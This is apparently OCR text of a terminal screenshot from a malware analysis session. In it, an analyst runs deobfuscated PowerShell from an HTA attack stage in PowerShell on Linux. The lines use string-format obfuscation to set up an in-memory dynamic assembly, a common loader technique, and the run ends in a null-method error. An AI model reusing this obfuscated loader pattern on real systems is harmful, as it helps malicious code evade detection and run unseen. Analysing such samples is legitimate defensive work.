 From Base64 - CyberCh... ~/hta/stage5_cleaned.p... x-terminal-emulator Thu 22 Apr, 13:32 john
/bin/bash
/bin/bash 82x21
PS /home/john/hta> ${Wi`N32TY`pes} = &("{2}{1}{3}{0}"-f 't','w-Ob','Ne','jec') ("{
3}{2}{1}{0}" -f'm.Object','e','t','Sys')
PS /home/john/hta> ${DO`mA`IN} =   (  &("{0}{2}{3}{1}" -f 'g','TEM','et-CHiL','DI'
)  ("VARI"+"aB"+"le:L7P") )."VAl`Ue"::"cURRenT`DOma`in"
PS /home/john/hta> ${dyN`Amic`As`sembly} = &("{2}{1}{0}" -f't','w-Objec','Ne') ("{
1}{7}{5}{4}{2}{0}{3}{6}" -f'm','System','sse','b','.A','lection','lyName','.Ref')(
("{2}{1}{3}{0}" -f 'mbly','micAss','Dyna','e'))
PS /home/john/hta> ${A`ssemBLy`BUIlDEr} = ${doM`AIn}.("{1}{0}{3}{2}" -f'efineDy','
D','icAssembly','nam').Invoke(${d`Y`NamIcAS`se`mBlY},   (&("{1}{0}" -f'CI','G') ("
VARiAbL"+"e"+":8"+"ylv1q")  )."va`lue"::"r`UN")
InvalidOperation: You cannot call a method on a null-valued expression.